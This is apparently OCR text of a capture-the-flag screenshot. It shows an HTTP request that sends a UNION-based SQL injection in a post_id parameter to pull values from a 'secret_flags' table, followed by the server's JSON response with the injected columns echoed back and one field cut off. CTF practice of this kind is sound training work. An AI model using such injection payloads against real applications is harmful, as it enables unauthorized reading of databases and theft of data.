 GET /spec3/comments.php?post_id=
-1+union+select+(select+flag_value+from+secret_flags+lim
it+5,1),2,3,4,5--+ HTTP/1.1
Host: ctf.segfaulthub.com:2984
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
Accept: */*
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf.segfaulthub.com:2984/spec3/
Connection: close
Cookie: session=
2a4c6885-bb24-4820-8b9a-f043b5df35dd.8hV06UZwyxCtiypau3V
DrsvT0Ew
Priority: u=4
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 09:08:52 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 112
5 Connection: close
6 Content-Type: application/json
7
8 [
{
"comment_id":"
"post_id":"2",
"author":"3",
"content":"4",
"created_at":"5"
}
]